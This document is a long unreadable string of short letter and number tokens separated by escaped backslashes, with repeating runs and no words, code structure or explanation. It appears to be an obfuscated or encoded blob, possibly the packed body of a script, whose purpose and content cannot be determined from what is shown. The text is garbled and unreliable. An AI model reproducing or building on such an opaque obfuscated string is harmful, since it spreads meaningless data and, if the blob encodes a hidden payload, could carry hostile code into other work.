S\\a\\g\\a\\h\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\h\\a\\l\\a\\n\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\g\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\l\\a\\k\\a\\o\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\l\\a\\b\\o\\a\\k\\a\\c\\a\\l\\a\\d\\a\\O\\a\\z\\a\\g\\a\\e\\a\\q\\a\\e\\a\\f\\a\\x\\a\\c\\a\\S\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\X\\a\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\c\\a\\11\\a\\v\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\L\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\y\\a\\o\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\F\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\15\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\13\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\X\\a\\v\\a\\b\\h\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\h\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\h\\a\\c\\a\\b\\g\\a\\h\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\19\\a\\g\\a\\e\\a\\Q\\a\\e\\a\\c\\a\\L\\a\\i\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\e\\a\\y\\a\\J\\a\\e\\a\\c\\a\\L\\a\\i\\a\\O\\a\\b\\h\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\y\\a\\J\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\Q\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\b\\d\\a\\s\\a\\O\\a\\X\\a\\f\\a\\C\\a\\Q\\a\\k\\a\\h\\a\\h\\a\\t\\a\\Q\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\y\\a\\X\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\D\\a\\i\\a\\c\\a\\W\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\w\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\O\\a\\A\\a\\E\\a\\b\\g\\a\\d\\a\\W\\a\\v\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\J\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\T\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\l\\a\\b\\10\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\b\\R\\a\\m\\a\\O\\a\\b\\b\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\l\\a\\w\\a\\B\\a\\B\\a\\v\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\Y\\a\\i\\a\\y\\a\\b\\p\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\p\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\c\\a\\b\\u\\a\\t\\a\\h\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\W\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\h\\a\\t\\a\\Q\\a\\t\\a\\h\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\F\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\g\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\P\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\P\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\d\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\X\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\